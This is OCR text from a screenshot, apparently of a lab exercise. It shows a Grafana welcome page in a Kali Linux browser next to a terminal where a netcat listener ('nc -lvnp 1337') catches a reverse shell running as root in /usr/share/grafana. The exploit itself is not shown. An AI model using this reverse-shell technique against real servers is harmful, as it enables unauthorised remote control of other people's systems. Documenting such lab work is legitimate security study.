 Grafana
localhost:3000/?orgId=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search or jump to... ctrl+k
Home
Welcome to Grafana
Need help? Documentation Tutorials Community Public Slack
Basic
The steps below will
guide you to quickly
finish setting up your
Grafana installation.
TUTORIAL
DATA SOURCE AND DASHBOARDS
Grafana fundamentals
Set up and understand Grafana if you
experience. This tutorial guides you th
and covers the “Data source” and “Da
right.
Dashboards
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Remove this panel
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.1.100] from (UNKNOWN) [172.19.0.2] 36040
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/share/grafana
#
DATA SOURCES
source
Learn how in the docs
DASHBOARDS
Create your first
dashboard
Learn how in the docs
Latest from the blog